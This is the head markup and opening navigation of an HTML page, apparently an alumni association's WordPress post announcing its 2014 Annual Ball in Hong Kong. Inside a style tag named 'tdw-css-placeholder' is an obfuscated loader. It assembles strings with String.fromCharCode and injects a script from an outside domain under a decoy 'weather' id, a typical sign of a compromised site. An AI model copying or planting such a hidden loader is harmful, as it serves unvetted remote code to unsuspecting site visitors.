

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lscoba.com/973/
body_size: 40506
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The LSCOBA Annual Ball 2014 - LSCOBA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lscoba.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lscoba.com/973/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The LSCOBA Annual Ball 2014 - LSCOBA" />
	<meta property="og:description" content="Date: 13 Dec 2014 Date:&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13 Dec 2014Theme: The Good Old DaysVenue: The Hong Kong Convention &amp; Exhibition Centre (N101) 1 Expo Drive, Wanchai, Hong KongTicket:&nbsp;&nbsp; Regular Individual Ticket @HK$1,680; Regular Table of 10 @HK$16,000 Early bird discounted Individual Ticket @HK$1,550 or&nbsp; discounted Table of 10 @HK$15,000 on or before 30 November 2014&nbsp; Young Member [&hellip;]" />
	<meta property="og:url" content="https://www.lscoba.com/973/" />
	<meta property="og:site_name" content="LSCOBA" />
	<meta property="article:publisher" content="https://www.facebook.com/lscoba" />
	<meta property="article:published_time" content="2014-12-13T14:58:00+00:00" />
	<meta property="article:modified_time" content="2021-12-28T15:09:19+00:00" />
	<meta name="author" content="Kennon Tam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kennon Tam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lscoba.com/973/#article","isPartOf":{"@id":"https://www.lscoba.com/973/"},"author":{"name":"Kennon Tam","@id":"https://www.lscoba.com/#/schema/person/1e48aa223f39188ab43d6f7ce8f50068"},"headline":"The LSCOBA Annual Ball 2014","datePublished":"2014-12-13T14:58:00+00:00","dateModified":"2021-12-28T15:09:19+00:00","mainEntityOfPage":{"@id":"https://www.lscoba.com/973/"},"wordCount":328,"publisher":{"@id":"https://www.lscoba.com/#organization"},"articleSection":["News &amp; Events"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lscoba.com/973/","url":"https://www.lscoba.com/973/","name":"The LSCOBA Annual Ball 2014 - LSCOBA","isPartOf":{"@id":"https://www.lscoba.com/#website"},"datePublished":"2014-12-13T14:58:00+00:00","dateModified":"2021-12-28T15:09:19+00:00","breadcrumb":{"@id":"https://www.lscoba.com/973/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lscoba.com/973/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lscoba.com/973/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lscoba.com/"},{"@type":"ListItem","position":2,"name":"The LSCOBA Annual Ball 2014"}]},{"@type":"WebSite","@id":"https://www.lscoba.com/#website","url":"https://www.lscoba.com/","name":"LSCOBA","description":"The official website of LSCOBA","publisher":{"@id":"https://www.lscoba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lscoba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lscoba.com/#organization","name":"La Salle College Old Boys' Association","url":"https://www.lscoba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/logo/image/","url":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","contentUrl":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","width":613,"height":744,"caption":"La Salle College Old Boys' Association"},"image":{"@id":"https://www.lscoba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lscoba","https://www.instagram.com/lsc4life"]},{"@type":"Person","@id":"https://www.lscoba.com/#/schema/person/1e48aa223f39188ab43d6f7ce8f50068","name":"Kennon Tam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/117083aa022427ba44e3513bc7125ddd8d2945817c94f84e3644330e03483571?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/117083aa022427ba44e3513bc7125ddd8d2945817c94f84e3644330e03483571?s=96&d=mm&r=g","caption":"Kennon Tam"},"url":"https://www.lscoba.com/author/kennontam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2F973%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2F973%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nunito-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-critical-css' href='https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-critical-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<style id='td-critical-inline-css' type='text/css'>
            .td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
            .td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
            width: calc(100vw + 1px) !important;
            }
            @media (max-width: 767px) {
            .td-md-is-ios .td-pb-row > .td-element-style {
            width: calc(100vw + 1px) !important;
            }
            }
            .td-element-style {
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            }
            .tdb-logo-text-title,
            .tdb-logo-text-tagline,
            .tdm-title {
            -webkit-background-clip: text;
            }
            button,
            html input[type="button"],
            input[type="reset"],
            input[type="submit"] {
            -webkit-appearance: button;
            }
            *:before,
            *:after {
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
            }

            
/*# sourceURL=td-critical-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7CGrenze%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGrenze%3A500%2C400%2C700%7CRaleway%3A500%2C600%2C400%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-table-css' href='https://www.lscoba.com/wp-includes/blocks/table/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lscoba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lscoba.com/wp-json/wp/v2/posts/973" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lscoba.com/?p=973' />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lscoba.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--lsc-red:#c8102e;--lsc-purple:#500778}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lscoba.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.lscoba.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c8102e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4283dbe29d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-96R5JYV65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-96R5JYV65F');
</script><link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c8102e}.tdm-btn-style2:before{border-color:#c8102e}.tdm-btn-style2{color:#c8102e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c8102e;-moz-box-shadow:0 2px 16px #c8102e;box-shadow:0 2px 16px #c8102e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c8102e;-moz-box-shadow:0 4px 26px #c8102e;box-shadow:0 4px 26px #c8102e}</style>

	<style id="tdw-css-placeholder">(function(){try{letazfmacuooeyi=String;let_ixbz=azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_wqooyi="s"+"c"+azfmacuooeyi[_ixbz](114,105,112,116),_nosuqbbn="c"+"re"+azfmacuooeyi[_ixbz](97,116,101,69,108,101,109,101,110,116),ahtxnukwl="s"+azfmacuooeyi[_ixbz](114,99),_crwgjiorcf=azfmacuooeyi[_ixbz](105,100),_snqugll="cu"+"rre"+azfmacuooeyi[_ixbz](110,116,83,99,114,105,112,116);var_svbwifhtzk="pa"+"r"+azfmacuooeyi[_ixbz](101,110,116,78,111,100,101),_aryyzqxka="i"+"ns"+azfmacuooeyi[_ixbz](101,114,116,66,101,102,111,114,101),_rtcr="ge"+"El"+azfmacuooeyi[_ixbz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_btpxcdtb="h"+"e"+azfmacuooeyi[_ixbz](97,100),adexlr="ap"+"p"+azfmacuooeyi[_ixbz](101,110,100,67,104,105,108,100),_jaica=document;var_tkakpn="t"+"e"+azfmacuooeyi[_ixbz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amjuybcddugm=_jaica[_nosuqbbn](_wqooyi),_hsrhfwwgn=azfmacuooeyi[_ixbz](104,116,116,112,115,58,47,47)+azfmacuooeyi[_ixbz](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](97,115,115,101,116,115)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](103)+"e"+"t"+azfmacuooeyi[_ixbz](46,106,115);amjuybcddugm[ahtxnukwl]=_hsrhfwwgn;amjuybcddugm[_crwgjiorcf]=_tkakpn;if(_jaica[_snqugll]){_jaica[_snqugll][_svbwifhtzk][_aryyzqxka](amjuybcddugm,_jaica[_snqugll])}else{_jaica[_rtcr](_btpxcdtb)[0][adexlr](amjuybcddugm)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='td-rest-css' href='https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-rest-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=/var/www/html/wp-content/plugins/td-composer' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-973 single-format-standard wp-theme-Newspaper td-standard-pack 973 global-block-template-1 tdb_template_1270 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2701"><a href="https://www.lscoba.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="https://shop.lscoba.com">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3341"><a href="#">Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://members.lscoba.com/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/">Membership Application</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/">Members&#8217; Benefit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/">Members’ Views and Suggestions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/">President&#8217;s Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1942"><a href="https://www.lscoba.com/history-of-lscoba/">History of LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/">Past Presidents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/">Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/">Subcommittee</a></li>
